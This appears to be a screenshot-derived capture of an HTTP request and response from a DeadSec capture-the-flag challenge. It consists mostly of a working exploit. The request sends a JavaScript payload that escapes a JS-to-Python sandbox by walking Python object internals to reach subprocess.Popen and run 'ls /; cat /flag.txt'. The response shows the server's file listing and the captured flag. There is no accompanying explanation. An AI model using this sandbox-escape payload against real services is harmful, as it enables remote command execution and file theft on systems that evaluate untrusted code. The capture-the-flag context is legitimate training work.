 Send
Cancel
Target: https://692e4409b568daade0fcddee.deadsec.quest
HTTP/2
Request
Pretty
Raw
Hex
\n
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://692e4409b568daade0fcddee.deadsec.quest
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://692e4409b568daade0fcddee.deadsec.quest/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18
19 {
"inputs":
"let cmd = 'ls /; cat /flag.txt; '; cmd;let hacked, bymarve, n11;let g
etattr, obj;hacked = Object.getOwnPropertyNames({});bymarve = hacked._
_getattribute__;n11 = bymarve('__getattribute__');obj = n11('__class__
').__base__;getattr = obj.__getattribute__;function findpopen(o) {let
result; let zed = '__sub' + 'classes__';for (let i in  o[zed]()){ let
item = o[zed]()[i];let nm='__name__'; let sb='subp'+'roces';if (item._
_module__ == sb+'s' &&item.__name__=='P'+'open'){return item}if(item._
_name__!='type'&&(result=findpopen(item))){ return result } }};n11 = f
indpopen(obj)(cmd, -1, null, -1, -1, -1, null, null, true).communicate
()"
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 28 Jul 2024 13:17:11 GMT
3 Content-Type: application/json
4 Content-Length: 221
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6
7 {
"result":
"[b'app\\nbin\\nboot\\ndev\\netc\\nflag.txt\\nhome\\nlib\\nlib64\\nmed
ia\\nmnt\\nopt\\nproc\\nroot\\nrun\\nsbin\\nsrv\\nsys\\ntmp\\nusr\\nva
r\\nDEAD{Js_2_Py_3sc4p3_wr3ck3d_my_b0x}\\n', b'']",
"status":"success"
}
8
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 19
Response headers 4
Inspector
Notes
Done
392 bytes | 5,479 millis